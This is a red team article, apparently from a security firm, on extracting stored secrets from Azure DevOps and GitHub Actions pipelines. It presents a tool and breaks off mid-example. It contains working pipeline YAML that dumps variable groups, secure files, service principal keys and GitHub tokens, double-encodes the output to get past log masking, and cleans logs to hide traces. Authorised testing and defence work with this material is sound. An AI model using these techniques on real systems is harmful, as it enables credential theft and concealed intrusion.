CI/CD secrets extraction, tips and tricks
This article aims at describing how to exfiltrate secrets that are supposed to be securely stored inside CI/CD systems. For that purpose, the examples of Azure DevOps and GitHub Actions will be detailed, and the tool we developed to automate extraction will be presented.
Vous souhaitez améliorer vos compétences ? Découvrez nos sessions de formation ! En savoir plus
Introduction
CI/CD (Continuous Integration / Continuous Delivery) systems are becoming more and more popular today. This can be explained by the difficulty to maintain and deploy multiple projects at the same time. These systems help teams and developers by enforcing automation when building, testing and deploying applications. For example, an application deployment can be triggered after a developer pushes a new version of the code to a repository. However, in order to integrate, deliver and deploy, these systems need credentials to seamlessly interact with other environments, like cloud ones. While these credentials are securely stored when managed using dedicated features of the CI/CD systems, it is still possible to extract them in some cases. Since they can be used to deploy applications, they often need a lot of permissions, which turned out to be very interesting for us.
During a Red Team engagement, we somehow managed to leak a PAT (personal access token) used by our target to authenticate to Azure DevOps. From there, we exploited our access to extract secrets stored at different places in projects, which allowed us to move laterally into Azure RM (Resource Manager) and GitHub. With access to GitHub, we repeated the credentials extraction operation, as GitHub also offers CI/CD features for managing secrets. In the end, it allowed us to compromise our customer's infrastructure by obtaining a lot of credentials.
This secrets extraction process was time-consuming when initially performed manually, so we developed a Python tool called Nord Stream1 to automate this process and help you, as a Red Teamer, obtain sensitive secrets. This article aims at describing the inner mechanisms of CI/CD pipeline secrets extraction by going through multiple examples on Azure DevOps and GitHub. It also describes some bypass techniques against hardened environments.
The easy way
Before attempting to retrieve secrets stored through secure features of the CI/CD systems, it is worth checking whether secrets are leaking in cleartext at the repository level. Indeed, it is common to find secrets directly in the source code of the applications or in the configuration files.
Sometimes, users realize this is a bad practice and decide to push a commit removing these secrets. However, the traces of these secrets remain present in the commit history as long as it is not rewritten by a forced push. But doing this is generally not enough either, especially if clones or forks of the affected repository exist2. Actually, if a secret is ever committed in cleartext to a repository, the only right option is to consider it compromised, revoke it, and generate a new one.
To automate the detection of unprotected secrets in all commits of a repository, tools like TruffleHog3 and Gitleaks4 can come in handy. This article will not detail how to use them, as it is pretty straightforward. Instead, we will focus on what can be done when secrets are stored using dedicated CI/CD features.
Targeting Azure DevOps
With the help of Azure Pipelines, Azure DevOps allows you to automate the execution of code when an event happens. A pipeline is a configurable and automated process that will run one or more tasks.
A pipeline is usually defined by a YAML file and can be automatically triggered when a specific action is performed, like a push to a repository branch, or manually triggered.
A pipeline is bound to an Azure DevOps repository, but a repository can have multiple pipelines, each of which can perform a different set of tasks. For example, you can have one pipeline to run tests on a pull request and email the project owner if all tests are successful, another pipeline to deploy your application at regular intervals, etc.
While a pipeline is bound to a repository, it can access secrets defined at the project level.
Azure DevOps allows developers to store secrets at three different places inside a project:
- In a variable group.
- In a secure file.
- In a service connection (can be used to store multiple kinds of secrets related to external services).
Once saved, these secrets cannot be retrieved directly in cleartext through the web interface or API calls. In fact, they are only accessible from the execution context of a pipeline.
To use these secrets in a pipeline, a user must actually be able to modify an existing one that already has access to the targeted secrets, or they must be able to create a new one and give it the correct permissions.

Variable groups secrets extraction
Variable groups store values and secrets that can be passed to a pipeline. These variables can either be public or hidden.

It is possible to list them with our Python tool, Nord Stream, which makes calls to Azure DevOps API endpoints under the hood:
To extract them5, the following YAML file can be used:
pool:
  vmImage: ubuntu-latest
steps:
- task: Bash@3
  inputs:
    targetType: inline
    script: sh -c "env | grep \"^secret_\" | base64 -w0 | base64 -w0; echo;"
  env:
    secret_test: $(test)
    secret_PAT: $(PAT)
trigger:
  branches:
    include:
    - '*'
variables:
- group: CICD secrets2
Here, we specify that we want to use the CICD secrets2 variable group, thus exposing the secrets it stores to our environment. The Bash@3 task allows running a Bash command that base64-encodes the environment variables of the pipeline agent, twice. The double-base64 encoding trick is used because some CI/CD systems prevent secrets extraction by replacing parts of the pipeline execution output with * characters if a secret is detected.

To extract the variable groups secrets, Nord Stream proceeds as follows:
- List variable groups secrets.
- Clone one repository.
- Create a new local branch.
- Create a pipeline.
- Generate the pipeline YAML file based on secrets to be extracted and write it to the root directory.
- Push the new branch with the generated YAML file.
- Start the pipeline.
- Download the results.
- Decode the execution output to display the secrets in cleartext.
- Clean the logs as much as possible (useful for Red Team engagements).
- Delete the remote branch.
If a project administrator account is used, a new repository is created and deleted at the end of the secrets extraction phase. Indeed, by default, contributors and project administrators cannot delete a branch (in fact, project administrators can but must explicitly give themselves the right to do so). This behavior can be problematic for Red Team assessments because it leaves traces. That is why a new repository is used, as an administrator can delete it without playing with permissions.
However, after some testing, it appears that if a regular user removes all files of a branch, that branch is also deleted.

Secure files extraction
Secure files can be used to store sensitive data, such as SSH keys, PKCS#12 files or environment files. Like secret variables in variable groups, secure files are protected resources. Therefore, they can only be consumed from a task within a pipeline.
It is possible to list them with Nord Stream:

To extract a secure file, the following YAML file can be used:
trigger:
  branches:
    include:
      - '*'
pool:
  vmImage: ubuntu-latest
steps:
- task: DownloadSecureFile@1
  name: secretFile
  inputs:
    secureFile: '.env'
- script: |
    cat $(secretFile.secureFilePath)
The role of the DownloadSecureFile@1 task is to download the specified secure file to the agent machine. Then, the file path can be referenced in the pipeline as $(secretFile.secureFilePath). Contrary to secret variables in variable groups, there is no need to obfuscate the output of the script execution, since Azure Pipelines do not seem to detect secure files extraction.
To extract the secure files, Nord Stream performs the same actions as for the secrets in variable groups, except for the generation of the YAML pipeline.
Azure RM service connection secrets extraction
Azure DevOps also offers the possibility to create connections with external and remote services for executing tasks in a job. To do so, service connections are used. A service connection holds credentials for an identity to a remote service. There are multiple types of service connections in Azure DevOps.
For instance, the Azure Resource Manager type allows the pipeline to log in to an Azure tenant as a service principal. Such a service connection can be used in standard pipelines for authentication, for example with the AzureCLI task. The pipeline would then be able to interact with resources inside the associated Azure tenant.
But if this task is able to use those credentials, this means it is possible to exfiltrate them6.
Note that to list and manage all service connections, the user must have full administrator rights over the project or be at least a member of the Endpoint Administrators group. Otherwise, they can only manage the service connections that they created.
The following YAML file can be used to perform the extraction:
pool:
  vmImage: ubuntu-latest
steps:
- task: AzureCLI@2
  inputs:
    targetType: inline
    addSpnToEnvironment: true
    scriptType: bash
    scriptLocation: inlineScript
    azureSubscription: SP-CICD
    inlineScript: sh -c "env | grep \"^servicePrincipal\" | base64 -w0 | base64 -w0; echo;"
trigger:
  branches:
    include:
    - '*'
The addSpnToEnvironment option is used to make the service principal credentials available in the environment of the pipeline agent.
The service principal ID and key match the ones in the Azure portal.
With this kind of access, it is now possible to continue the intrusion inside the tenant. During our Red Team exercise, we managed to get access to an account which had read access over multiple Azure key vaults, allowing us to get other interesting secrets which eventually led to the compromise of some parts of our customer's cloud infrastructure.
GitHub service connection secrets extraction
Another interesting kind of service connections is the GitHub one. It is used to connect to GitHub to push, pull or interact with the GitHub API. It is possible to directly use a GitHub personal token (prefixed with ghp_) or to use OAuth to link an account with Azure DevOps. The corresponding credentials can be exfiltrated with the following YAML pipeline file:
pool:
  vmImage: ubuntu-latest
resources:
  repositories:
  - repository: devRepo
    type: github
    endpoint: github.com_hugo-syn
    name: microsoft/azure-pipelines-tasks
steps:
- checkout: devRepo
  persistCredentials: true
- task: Bash@3
  inputs:
    targetType: inline
    script: sh -c "cat .git/config | base64 -w0 | base64 -w0; echo;"
trigger:
  branches:
    include:
    - '*'
In this YAML file, an external GitHub repository is referenced. The microsoft/azure-pipelines-tasks repository has been arbitrarily chosen. In fact, the YAML file instructs the pipeline agent to check out this repository. During this action, the pipeline will use the GitHub credentials of the associated service connection to authenticate to GitHub. Thanks to the persistCredentials options, the credentials are stored in the .git/config file. Its content can finally be exfiltrated to the pipeline execution output.

During our engagement, we used this personal token to get initial access to the GitHub organization of our target. GitHub offers similar features for developers with pipelines and secrets management, so we repeated this operation to get even more secrets and fully compromise our customer's GitHub environment. Everything is described in the following part.
Targeting GitHub
Tokens
After obtaining a GitHub personal token, it is possible to use the GitHub API to get a lot of information and interact with GitHub resources depending on the scope of the token.
Personal access tokens are an alternative to using passwords for authentication when using the GitHub API. GitHub currently supports two types of personal access tokens: fine-grained personal access tokens (in public beta at the time of writing) and personal access tokens (classic). From the GitHub documentation7:
Fine-grained personal access tokens have several security advantages over personal access tokens (classic):
- Each token can only access resources owned by a single user or organization.
- Each token can only access specific repositories.
- Each token is granted specific permissions, which offer more control than the scopes granted to personal access tokens.
- Each token must have an expiration date.
- Organization owners can require approval for any fine-grained personal access tokens that can access resources in the organization.
Personal access tokens are less restrictive and depending on the permissions of the user which creates the token, they can be used to access a lot of resources. Each personal access token has one or multiple scopes such as8:
repo: Grants full access to public and private repositories including read and write access to code, commit statuses, repository invitations, collaborators, deployment statuses, and repository webhooks.admin:org: Fully manages the organization and its teams, projects, and memberships.user: Grants read/write access to profile info only.- etc.
An interesting scope is workflow, because it grants the ability to add and update GitHub Actions workflow files (we will detail the concept of workflow right after).
Note that a token can have the admin:org scope for example, but if the associated user is not an organization administrator, the scope will be useless. Scopes say nothing about a user's effective permissions and cannot allow them to do more than what they can do. Their only purpose is to limit the user rights for a given token.
GitHub Actions
GitHub Actions is a CI/CD platform allowing users to automate their build, test and deployment pipeline.
It is based on the concept of workflows, which automate the execution of code when an event happens. A workflow in the GitHub terminology is a configurable and automated process that will run one or more jobs.
Like in Azure DevOps, workflows are described by a YAML file and can be triggered when a specific action is performed, such as a push on a repository branch.
Workflows are defined in the .github/workflows directory of a repository, and a repository can have multiple workflows, each of which can perform a different set of tasks. For example, you can have one workflow to build and test pull requests, another one to deploy your application every time a release is created, and still another workflow that adds a label every time someone opens a new issue.

GitHub Actions allows developers to store secrets at three different places:
- At the organization level, either globally or for selected repositories (only available for GitHub organizations).
- Per repository.
- Per repository for a specific environment.
These secrets can then be read only from the context of a workflow run.
On an organization repository, anyone can use the available secrets if they have the Write role or better. On a personal account repository, Collaborator permissions are at least required. However, certain hardening settings can provide more granular control over access to repositories and thus to GitHub Actions secrets (see the Protections and protection bypass section below).
Repository secrets extraction

By providing a sufficiently privileged GitHub personal access token to Nord Stream, we can list all the secrets of a repository:
The tool automates the process of creating workflow files to extract all the secrets. For example, for the REPO_SECRET secret, it will generate the following YAML file:
name: GitHub Actions
on: push
jobs:
  init:
    runs-on: ubuntu-latest
    steps:
    - run: sh -c 'env | grep "^secret_" | base64 -w0 | base64 -w0'
      name: command
      env:
        secret_REPO_SECRET: ${{secrets.REPO_SECRET}}
The double-base64 encoding is again used because GitHub also detects when secrets are about to be displayed in the workflow logs and prevents this by modifying the output with * characters, just like on Azure DevOps. This simple trick bypasses this limitation.
By default, Nord Stream will try to dump all the secrets of the repository. This can be restricted to repository secrets only:

The tool acts as follows:
- List repository secrets.
- Clone the repository.
- Create a new local branch.
- Generate the workflow file based on secrets to be extracted and write it to the
.github/workflowsdirectory. - Push the modification, which triggers the GitHub workflow and runs it.
- Wait for the workflow to finish.
- Download the results.
- Decode the execution output to display the secrets in cleartext.
- Clean the logs as much as possible (useful for Red Team engagements). Note that references to the malicious commits could still be found in the repository events and these commits may still be accessible directly via their SHA-1 hashes in cached views on GitHub.
- Delete the remote branch.
Here, it is possible to observe the workflow at work:
All the logs are then stored locally:
$ cat nord-stream-logs/github/synacktiv/TestCICD/workflow_repo_2022-10-19_12-26-01/init/2_command.txt
2022-10-19T10:25:51.6707001Z ##[group]Run sh -c 'env | grep "^secret_" | base64 -w0 | base64 -w0'
2022-10-19T10:25:51.6707629Z sh -c 'env | grep "^secret_" | base64 -w0 | base64 -w0'
2022-10-19T10:25:51.7308630Z shell: /usr/bin/bash -e {0}
2022-10-19T10:25:51.7309165Z env:
2022-10-19T10:25:51.7309764Z   secret_REPO_SECRET: ***
2022-10-19T10:25:51.7310382Z ##[endgroup]
2022-10-19T10:25:51.7835618Z YzJWamNtVjBYMUpGVUU5ZlUwVkRVa1ZVUFcxNUlGSkZVRTlmVTBWRFVrVlVDZz09
Environment secrets extraction
For environment secrets, the same operation can be performed. By default, Nord Stream goes through all the environments but it is possible to specify a selection of them. The same YAML file is generated but to specify an environment, the environment parameter is added.
Secretless connections using OpenID Connect trust relationships
Storing long-lived secrets in CI/CD systems presents multiple issues. Indeed, if a project or repository gets compromised, its secrets should be considered compromised too, as tasks in pipelines or workflows have access to them. Therefore, the secrets exposed need to be revoked and changed in every resource using them, which can be tedious. The same problem arises when rotating secrets on a regular basis.
When these secrets are used to connect to cloud services, a better option should be considered: using the OIDC (OpenID Connect) protocol. This is already supported by GitHub Actions and should be added as an Azure DevOps feature in 2023 Q2 (public preview)9. The general idea is to allow authorized pipelines or workflows to get short-lived access tokens directly from a cloud provider, without involving any static secrets. Authorization is based on trust relationships configured on the cloud provider's side and being conditioned by the origin of the pipeline or workflow.
For instance, a GitHub repository of an organization trusted by an Azure application could request an access token as this Azure identity to access resources or communicate with other services. We will use this example to explain how this can be configured but also abused.
First, we need to add federated credentials to an Azure application:
We then specify that the credentials will be used in the context of a GitHub Actions workflow:

The most important part lies in the configuration of the issuer and the subject identifier, which together define the trust relationship. The issuer field corresponds to the URL of the GitHub OIDC provider. The subject identifier field is usually what we want to customize.
For example, it can be set to repo:1yGUFNkFUT8VmEfjztRNjgrfH3AgzV/test_oidc2:environment:TEST_ENV:ref:refs/heads/test-branch. This way, a GitHub Actions workflow running on the 1yGUFNkFUT8VmEfjztRNjgrfH3AgzV/test_oidc2 repository, on a test-branch branch and in the context of the TEST_ENV environment will be able to get access tokens as the CICD-SP-OIDC-GitHub Azure application.
As this is a non-standard OIDC configuration, we need to provide GitHub Actions with the format of the OIDC tokens to generate when running on the 1yGUFNkFUT8VmEfjztRNjgrfH3AgzV/test_oidc2 repository. For example, it is possible to ask it to include the repo, context (environment) and ref (branch) claims:
$ curl -u ':ghp_[...]' -X PUT https://api.github.com/repos/1yGUFNkFUT8VmEfjztRNjgrfH3AgzV/test_oidc2/actions/oidc/customization/sub -d '{"use_default":false,"include_claim_keys":["repo","context","ref"]}'

$ curl -u ':ghp_[...]' https://api.github.com/repos/1yGUFNkFUT8VmEfjztRNjgrfH3AgzV/test_oidc2/actions/oidc/customization/sub
{
  "use_default": false,
  "include_claim_keys": [
    "repo",
    "context",
    "ref"
  ]
}
Once this kind of OIDC trust relationship is configured, if an attacker knows its existence and can deploy a workflow under the required conditions, they could also generate access tokens that can be used to interact with Azure services through the different APIs.
A workflow YAML file for the above case would look like as follows:
name: GitHub Actions
on: push
permissions:
id-token: write
contents: read
jobs:
init:
runs-on: ubuntu-latest
environment: TEST_ENV
steps:
- name: login
uses: azure/login@v1
with:
tenant-id: ***
subscription-id: 738d43d2-221d-4a13-80ce-3d8fb8f16641
client-id: 9f2f4b1f-5bfd-49a2-bde5-a686c2210c26
- name: commands
